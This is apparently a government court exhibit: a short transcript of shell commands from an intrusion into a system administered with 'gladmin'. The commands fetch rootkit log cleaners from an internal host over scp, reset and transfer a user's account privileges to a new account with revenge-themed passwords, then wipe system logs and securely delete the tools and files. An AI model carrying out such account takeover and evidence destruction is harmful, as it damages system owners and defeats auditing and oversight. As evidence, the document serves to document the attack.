 Government Exhibit 9

mkdir ...
cd ...
scp -oProtocol=2 ryan@10.10.194.143:jericho/nmrc-lrk0.5/cleaners/logwipe .
scp -oProtocol=2 ryan@10.10.194.143:jericho/nmrc-lrk0.5/cleaners/remove .
scp -oProtocol=2 ryan@10.10.194.143:jericho/nmrc-lrk0.5/cleaners/nwipe .
/usr/local/sbin/gladmin –user-id "jericho" –password-reset "geteven" –config-file /usr/local/etc/gladmin-maint.conf
/usr/local/sbin/gladmin –user-id "jericho" –objects-profile-save "/tmp/jericho.sux" –config-file /usr/local/etc/gladmin-maint.conf
/usr/local/sbin/gladmin -u rache -p revenge
/usr/local/sbin/gladmin –user-id "rache" ––objects-profile-restore "/tmp/jericho.sux" –config-file /usr/local/etc/gladmin-maint.conf
/usr/local/sbin/gladmin –user-id "jericho" –password-restore –password-history 1 –config-file /usr/local/etc/gladmin-maint.conf
/usr/local/sbin/gladmin –user-id "jericho" –global-reset –config-file /usr/local/etc/gladmin-maint.conf
./logwipe -h /var/log/messages
./remove gladmin
cd ..
/home/gladmin/.../nwipe –passes 3 -r -f /home/gladmin/.../*